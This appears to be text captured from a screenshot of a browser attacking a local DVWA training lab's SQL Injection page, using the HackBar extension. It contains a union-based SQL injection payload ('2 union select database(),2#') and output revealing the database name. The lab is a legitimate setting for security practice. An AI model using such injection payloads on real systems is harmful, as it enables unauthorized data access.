 Vulnerability: SQL Injection :: Dam
不安全 192.168.23.128/dvwa/vulnerabilities/sqli/#
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号: jayjay66... https://auth0.open...
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: 1 Submit
ID: 2 union select database(),2#
First name: Gordon
Surname: Brown
ID: 2 union select database(),2#
First name: dvwa
Surname: 2
More Information
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/dvwa/vulnerabilities/sqli/#
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
Submit=Submit&id=2 union select database(),2#